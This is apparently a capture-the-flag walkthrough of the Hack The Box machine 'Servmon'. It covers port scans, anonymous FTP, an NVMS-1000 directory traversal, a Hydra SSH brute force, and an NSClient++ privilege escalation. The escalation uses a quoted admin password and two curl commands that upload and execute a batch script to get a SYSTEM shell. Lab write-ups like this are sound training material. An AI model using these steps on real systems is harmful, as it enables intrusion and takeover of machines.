I started as usual by adding servmons IP address to /etc/hosts as servmon.htb
I then ran a fast nmap can of the top 1000 ports followed by a fast scan of all ports which revealed a lot of running services, some of which are filtered.
root@kali:~/Desktop/HTB/Servmon# nmap servmon.htb -T5
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-22 10:28 BST
Nmap scan report for servmon.htb (10.10.10.184)
Host is up (0.029s latency).
Not shown: 991 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5666/tcp open nrpe
6699/tcp open napster
8443/tcp open https-alt
Nmap done: 1 IP address (1 host up) scanned in 2.62 seconds
root@kali:~/Desktop/HTB/Servmon# nmap servmon.htb -p- -T5
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-22 10:28 BST
Warning: 10.10.10.184 giving up on port because retransmission cap hit (2).
Nmap scan report for servmon.htb (10.10.10.184)
Host is up (0.017s latency).
Not shown: 65491 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
225/tcp filtered unknown
445/tcp open microsoft-ds
2055/tcp filtered iop
4735/tcp filtered unknown
5040/tcp open unknown
5666/tcp open nrpe
6063/tcp open x11
6699/tcp open napster
7290/tcp filtered unknown
7367/tcp filtered unknown
7680/tcp open pando-pub
8443/tcp open https-alt
11410/tcp filtered unknown
11763/tcp filtered unknown
14190/tcp filtered unknown
14953/tcp filtered unknown
15290/tcp filtered unknown
20556/tcp filtered unknown
22394/tcp filtered unknown
25704/tcp filtered unknown
31636/tcp filtered unknown
33799/tcp filtered unknown
39902/tcp filtered unknown
40453/tcp filtered unknown
42004/tcp filtered unknown
44163/tcp filtered unknown
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
54183/tcp filtered unknown
54593/tcp filtered unknown
60658/tcp filtered unknown
61042/tcp filtered unknown
63071/tcp filtered unknown
64076/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 31.96 seconds
I followed this up with a more thorough scan of the ports that aren’t filtered, this revealed a few interesting services including an FTP server with anonymous access, SSH, a web server, and an alternative webserver which appears to be running NSClient++
Stats: 0:03:43 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.28% done; ETC: 15:17 (0:00:00 remaining)
Nmap scan report for servmon.htb (10.10.10.184)
Host is up (0.021s latency).
Not shown: 65516 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 12:05PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
5666/tcp open tcpwrapped
6063/tcp open tcpwrapped
6699/tcp open tcpwrapped
7680/tcp open pando-pub?
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
|_ ":{"context":"ini://${shared-
| http-title: NSClient++
|_Requested resource was /index.html
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
|_ssl-date: TLS randomness does not represent time
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
I began enumerating the FTP server, on there I found some interesting files from users which seem to be sharing information via FTP.


After downloading the files and reading the contents it became clear that there are at least 2 Users – Nathan and Nadine. Nathan has some passwords stored on his desktop. Nathan also has some work to do on NVMS…

Next I enumerated the web server, this appears to be running NVMS-1000 which was mentioned in Nathans todo list.
There is a directory traversal exploit for this software, perhaps this could be leveraged to access Nathans Desktop where I know that there is a password file stored.

I used burp to run the directory traversal attack which provided me with a small list of passwords.


I saved these into a file – Passwords.txt and added Nadine and Nathan to a file – Users.txt, I then passed these to Hydra to try and bruteforce an SSH login, this successfully found the password to Nadines account.


There is a POC for a privilege escalation exploit against NSClient++ – https://www.exploit-db.com/exploits/46802
A brief overview of this exploit – NSClient stores the password for the software in plain text, this allows a user to login to the service and then upload and execute a script with Administrator rights.
I found the file (nsclient.ini) and read it, reveling the password for the service and that I can only access the service locally.

I disconnected from SSH and logged in again – this time using a tunnel to port 8443 so that I could access NSClient from my browser.

Once I was connected again, I used powershell to upload nc and a .bat script from my webserver to servmon.

I attempted to upload my script using the GUI but it was incredibly unresponsive. I decided to check out the documentation for the software to see if there was a way to launch my attack via API; I found these 2 pages which were incredibly helpful –
I set up a listener and used the curl commands that the documentation provided with some small modifications –
- curl -s -k -u admin:ew2x6SsGTxjRwXOT -X PUT https://127.0.0.1:8443/api/v1/scripts/ext/scripts/driggzzzz.bat –data-binary @C://Temp/driggzzzz.bat
- curl -s -k -u admin:ew2x6SsGTxjRwXOT https://127.0.0.1:8443/api/v1/queries/driggzzzz/commands/execute?time=1s
This granted me a shell with system privileges.